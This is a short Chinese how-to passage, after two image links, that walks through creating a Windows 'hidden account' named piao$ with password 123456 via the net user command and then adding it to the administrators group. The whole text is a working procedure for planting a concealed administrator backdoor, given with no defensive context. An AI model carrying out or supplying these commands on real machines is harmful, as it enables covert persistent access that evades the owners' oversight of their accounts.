 点击“开始”→“运行”,输入“CMD”运行“命令提示符”,输入“net user piao$ 123456 /add”,回车,成功后会显示“命令成功完成”。接着输入“net localgroup administrators piao$ /add”回车,这样我们就利用“命令提示符”成功得建立了一个用户名为“piao$”,密码为“123456”的简单“隐藏账户”,并且把该隐藏账户提升为了管理员权限。